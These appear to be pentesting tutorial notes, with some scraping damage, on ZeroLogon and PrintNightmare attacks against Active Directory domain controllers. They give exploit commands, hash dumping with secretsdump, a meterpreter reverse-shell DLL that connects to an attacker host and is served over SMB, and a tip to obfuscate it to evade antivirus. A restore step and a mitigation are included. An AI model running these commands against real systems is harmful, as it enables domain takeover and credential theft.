Additional Active Directory Attacks
Overview
Don’t hesitate to use new vulnerability if the client approves
Recent major vulnerabilities:
ZeroLogonPrintNightmareSam the Admin
What is the severity ? ⚠️
Just run the checker and talk about it with the client!
Abusing ZeroLogon
Overview
What is ZeroLogon? - https://www.trendmicro.com/en_us/what-is/zerologon.html
dirkjanm CVE-2020-1472 - https://github.com/dirkjanm/CVE-2020-1472
SecuraBV ZeroLogon Checker - https://github.com/SecuraBV/CVE-2020-1472
This is a VERY DANGEROUS attack to run in the environment ⚠️
This will attacking the DC, setting the password to Null, and taking over the DC. So, if we don’t restore the password, we will break the DC ⚠️
Attack
Run the
ZeroLogon Checkerpython3 zerologon_check.py <NetBIOS-domain_name> <dc_ip>
Run the
exploitpython3 cve-2020-1472-exploit.py <NetBIOS-domain_name> <dc_ip>
Testing if the exploit worked by dumping hashes with a
nullpasswordsecretsdump.py -just-dc <domain_name>/<dc_name>\$@<dc_ip>Bingo, we own the entire domain!
Restore
Run
secretsdumpto get theplain_password_hexsecretsdump.py administrator@<dc_ip> -hashes <admin_hash>
Run the
restorepassword.pyscriptpython3 restorepassword.py <domain_name>/<dc_name>@<dc_name> -target-ip <dc_ip> -hexpass <plain_password_hex>Ouffffff… we restore the attack (TOO RISKY ⚠️)
PrintNightmare (CVE-2021-1675)
Overview
cube0x0 RCE - https://github.com/cube0x0/CVE-2021-1675
calebstewart LPE - https://github.com/calebstewart/CVE-2021-1675
This a post-compromise attack
It takes this advantage to the printer spooler
- allows users to add printer for example
- but runs as system privilege
Local and Remote code exec
Prerequisites
- A simple user
Scanning
We want to know if the target is vulnerable
Run
rpcdump.pyrpcdump.py @<dc_ip> | egrep 'MS-RPRN|MS-PAR'
If it returns a value, it’s probably vulnerable
Attack
Generate our malicious payload with
msfvenom+ start ameterpreterlistenermsfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=1234 -f dll > shell.dll # configure a exploit/multi/handler ...Share the directory where your malicious payload is with
smbserver.pysmbserver.py share `pwd` -smb2supportAfter setup everything, we can now run the attack with the exploit script
python3 CVE-2021-1675.py <domain_name>/<user>:<password>@<dc_ip> '\\<attacker_ip>\share\shell.dll'We get a bunch of hashes (and maybe a
meterpretershell if Defender is disable)EXTRA: you need to obfuscate the malicious file / AV bypassing / use another C2 tool, etc.
Mitigation
Disable Spooler service

